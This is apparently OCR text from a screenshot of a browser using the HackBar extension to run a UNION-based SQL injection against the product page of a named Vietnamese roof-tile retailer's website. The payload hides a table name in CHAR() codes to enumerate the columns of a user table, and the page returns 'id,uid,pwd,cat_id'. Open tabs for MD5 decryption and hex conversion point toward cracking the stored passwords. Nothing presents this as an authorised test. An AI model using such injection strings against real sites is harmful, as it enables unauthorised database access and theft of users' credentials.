 TỔNG ĐẠI LÝ PHÂN PHỐI, GẠCH
New Tab
Encrypt and Decrypt your MD5
ASCII to Hex - Free text conversi
ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT 201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
CÔNG TY SẢN XUẤT
Ngói Mỹ Xuân
Gạch Ngói Đồng Nai
Gạch Ngói Hạ Long
Ngói Men Viglacera Thăng
Long
Gạch Ngói Đất Việt
Ngói Màu Đồng Tâm
Ngói Màu Lama
id,uid,pwd,cat_id
8
CÁC SẢN PHẨM CÙNG CẤP
ngoihalong.com
0909.007.495
TÌM KIẾM NHANH
Tìm kiếm ...
Tìm nhanh
SẢN PHẨM BÁN CHẠY
GÓC THƯ GIẢN
1. Trong giờ thực hành môn
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
3
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://ngoidongnai.com/?php=product_detail&id=-331 UNION SELECT
201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
from information_schema.columns where table_name=CHAR(116 ,98 ,108 ,95 ,117 ,115
,101, 114)--
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
5+
ENG
US
15:48
16/01/2025